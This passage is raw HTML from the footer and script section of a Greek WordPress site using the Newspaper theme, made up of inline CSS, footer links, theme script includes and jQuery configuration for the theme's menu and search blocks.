                    vertical-align: baseline;
                }.tdi_130_ec7 .wpb_wrapper,
				.tdi_130_ec7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_130_ec7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_130_ec7{
margin-bottom:0px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_132_b64  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_132_b64{
margin-bottom:20px !important;
}
}

</style></div></div></div></div></div><div class="vc_row_inner tdi_134_fc9  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_134_fc9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_134_fc9,
				.tdi_134_fc9 .tdc-inner-columns{
				    display: block;
				}.tdi_134_fc9 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_134_fc9{
padding-bottom:30px !important;
}

.tdi_134_fc9 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_134_fc9{
padding-bottom:20px !important;
}
}

</style><div class="vc_column_inner tdi_136_260  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_136_260{
                    vertical-align: baseline;
                }.tdi_136_260 .wpb_wrapper,
				.tdi_136_260 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_136_260 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_136_260{
width:25% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_136_260{
margin-bottom:50px !important;
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_137_e09 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_137_e09" >
<style>

/* inline tdc_css att */

.tdi_137_e09{
margin-top:37px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_137_e09{
margin-top:44px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_137_e09{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_137_e09 .tdb-logo-a,
                .tdi_137_e09 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_137_e09 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_137_e09 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_137_e09 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_137_e09 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_137_e09 .tdb-logo-text-title{
                    display: block;
                }.tdi_137_e09 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_137_e09 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://voreiageitonia.gr/"></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_139_09e  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_139_09e{
                    vertical-align: baseline;
                }.tdi_139_09e .wpb_wrapper,
				.tdi_139_09e .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_139_09e .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_139_09e{
width:41.66666667% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_139_09e{
margin-bottom:50px !important;
width:100% !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_140_fe4 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140_fe4" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_140_fe4{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_141_f9e .tdm-title{
					color: #ffffff;
				}.tdi_141_f9e .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_141_f9e"><h3 class="tdm-title tdm-title-md">ABOUT US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_142_fc1 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_142_fc1" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_142_fc1{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_142_fc1 .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_142_fc1 .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Newspaper is your news, entertainment, music fashion website. We provide you with the latest breaking news and videos straight from the entertainment industry.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_143_06c tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_143_06c" >
<style>

/* inline tdc_css att */

.tdi_143_06c{
margin-top:21px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_143_06c{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_143_06c .tdm-descr{
                    color: #eaeaea;
                
					font-size:14px !important;line-height:1.6 !important;
				}.tdi_143_06c .tdm-descr a{
                    color: #1aa4ce;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_143_06c .tdm-descr{
					font-size:13px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">Contact us: <a href="mailto:contact@yoursite.com">contact@yoursite.com</a></p></div></div></div></div><div class="vc_column_inner tdi_145_ff7  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_145_ff7{
                    vertical-align: baseline;
                }.tdi_145_ff7 .wpb_wrapper,
				.tdi_145_ff7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_145_ff7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_145_ff7{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146_55a tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146_55a" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_146_55a{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_147_e67 .tdm-title{
					color: #ffffff;
				}.tdi_147_e67 .tdm-title{
					font-size:18px !important;line-height:1 !important;font-weight:700 !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_147_e67"><h3 class="tdm-title tdm-title-md">FOLLOW US</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_148_5e6 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148_5e6" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_148_5e6{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
.tdi_149_1f0 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 39.2px;
				}.tdi_149_1f0 .tdm-social-item i.td-icon-twitter,
				.tdi_149_1f0 .tdm-social-item i.td-icon-linkedin,
				.tdi_149_1f0 .tdm-social-item i.td-icon-pinterest,
				.tdi_149_1f0 .tdm-social-item i.td-icon-blogger,
				.tdi_149_1f0 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_149_1f0 .tdm-social-item{
					width: 39.2px;
					height: 39.2px;
				
				    margin: 5px 10px 5px 0;
				
					background: rgba(255,255,255,0.03);
				}.tdi_149_1f0 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_149_1f0 .tdm-social-item i,
				.tds-team-member2 .tdi_149_1f0.tds-social4 .tdm-social-item i{
					color: #ffffff;
				}.tdi_149_1f0 .tdm-social-item-wrap:hover i,
				body .tds-team-member2 .tdi_149_1f0.tds-social4 .tdm-social-item-wrap:hover i{
					color: #4db2ec;
				}body .tdi_149_1f0 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}.tdi_149_1f0 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_149_1f0 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_149_1f0 .tdm-social-item{
					width: 35px;
					height: 35px;
				}.tdi_149_1f0 .tdm-social-item i{
					line-height: 35px;
				}body .tdi_149_1f0 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}

/* phone */
@media (max-width: 767px){
body .tdi_149_1f0 .tdm-social-item{
				    border: 1px solid rgba(255,255,255,0.03);
				}
}
</style><div class="tdm-social-wrapper tds-social4 tdi_149_1f0"><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-blogger"></i></a><a href="#" class="tdm-social-text">Blogger</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#" class="tdm-social-text">Facebook</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-flickr"></i></a><a href="#" class="tdm-social-text">Flickr</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#" class="tdm-social-text">Instagram</a></div><div class="tdm-social-item-wrap"><a href="#" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#" class="tdm-social-text">VKontakte</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_150_745" class="tdc-row stretch_row"><div class="vc_row tdi_151_964  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_151_964{
                    min-height: 0;
                }.tdi_151_964,
				.tdi_151_964 .tdc-columns{
				    display: block;
				}.tdi_151_964 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_151_964{
position:relative;
}

.tdi_151_964 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_151_964{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_150_745_rand_style td-element-style" ><style>
.tdi_150_745_rand_style{
background-color:#0d0d0d !important;
}
 </style></div><div class="vc_column tdi_153_95b  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_153_95b{
                    vertical-align: baseline;
                }.tdi_153_95b .wpb_wrapper,
				.tdi_153_95b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_153_95b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_153_95b .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154_6e9 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154_6e9" >
<style>

/* inline tdc_css att */

.tdi_154_6e9{
margin-top:2px !important;
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_154_6e9{
margin-top:0px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_154_6e9 .tdm-descr{
                    color: #cccccc;
                
					font-size:12px !important;line-height:21px !important;
				}
</style><p class="tdm-descr">&copy; Newspaper WordPress Theme by TagDiv</p></div></div></div><div class="vc_column tdi_156_c7f  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_156_c7f{
                    vertical-align: baseline;
                }.tdi_156_c7f .wpb_wrapper,
				.tdi_156_c7f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156_c7f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_156_c7f .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_156_c7f{
justify-content:flex-end !important;
text-align:right !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_156_c7f{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_157_fee td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_157_fee" >
<style>

/* inline tdc_css att */

.tdi_157_fee{
margin-bottom:0px !important;
padding-top:8px !important;
padding-bottom:8px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_157_fee { 
display:inline-table !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_157_fee{
margin-left:16px !important;
justify-content:center !important;
text-align:center !important;
display:inline-table !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_157_fee{
display:inline-table !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_157_fee{
display:inline-table !important;
}
}

</style>
<style>
/* custom css */
.tdi_157_fee li{
					display: inline-block;
				
					font-size:12px !important;line-height:21px !important;
				}.tdi_157_fee .menu{
					display: flex;
				}.tdi_157_fee .sub-menu{
					display: none;
				}.tdi_157_fee ul{
					margin: 0px;
				
					text-align: left;
					justify-content: flex-start;
				}.tdi_157_fee ul li{
					margin-right: 16px;
				}.tdi_157_fee ul li:last-child{
					margin-right: 0;
				}.tdi_157_fee a{
					color: #cccccc;
				}.tdi_157_fee a:hover{
					color: #1aa4ce;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_157_fee class="td_block_inner td-fix-index"><div class="menu-mymenu-container"><ul id="menu-mymenu-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-64384"><a href="https://voreiageitonia.gr/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64385"><a href="https://voreiageitonia.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64386"><a href="#">Αγία Παρασκευή</a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.6.1 (rara)
        Deploy mode: deploy
        
        uid: 697e05ffcb2f5
    -->

    		<div id="amp-mobile-version-switcher" hidden>
			<a rel="amphtml" href="https://voreiageitonia.gr/%CE%B7-%CE%B9%CF%83%CF%84%CE%BF%CF%81%CE%AF%CE%B1-%CF%84%CE%BF%CF%85-%CF%87%CE%BF%CE%BB%CE%B1%CF%81%CE%B3%CE%BF%CF%8D/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2' id='BJLL-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='https://voreiageitonia.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_36_27f';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_55_59f';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_55_59f');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_59_0ff';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","border_top":"","css":"","class":"tdi_59_0ff","tdc_css_class":"tdi_59_0ff","tdc_css_class_style":"tdi_59_0ff_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_59_0ff');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_67_5c0';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_67_5c0');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_71_599';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","review_size":"2.5","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_